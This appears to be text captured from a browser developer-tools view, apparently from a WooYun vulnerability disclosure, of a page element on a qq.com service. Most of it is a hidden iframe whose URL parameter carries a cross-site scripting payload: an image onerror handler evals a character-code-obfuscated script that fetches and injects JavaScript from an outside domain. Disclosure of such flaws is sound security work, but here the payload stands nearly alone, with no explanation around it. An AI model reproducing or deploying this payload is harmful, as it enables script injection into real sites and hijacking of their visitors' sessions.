 控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 div#centercontent < body < html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<body>
<a name="top"></a>
<div id="header">
<div id="mytopmenu">
<div id="centercontent">
<div id="leftcontent">
<div class="footer">
<script>
<iframe src="http://datalib.ent.qq.com/cgi-bin/search?libid=1&attr=133&tname=star_second.shtml&keyvalue=\u003cimg%20src=%23
\u0020onerror=eval(String.fromCharCode(118,97,114,32,98,61,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,34,115,99,114,105
,112,116,34,41,59,98,46,115,114,99,61,34,104,116,116,112,58,47,47,102,105,115,104,46,116,119,105,115,116,101,100,110,98,108,111,115,46,99,111,109,47,106,97,110,110,99,107,47,5
0,46,106,115,63,34,43,77,97,116,104,46,114,97,110,100,111,109,40,41,59,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,9
7,103,78,97,109,101,40,34,72,69,65,68,34,41,91,48,93,124,124,100,111,99,117,109,101,110,116,46,98,111,100,121,41,46,97,112,112,101,110,100,67,104,105,108,100,40,9
8,41,59)); /\u003e" style="display: none;">
</body>
www.wooyun.org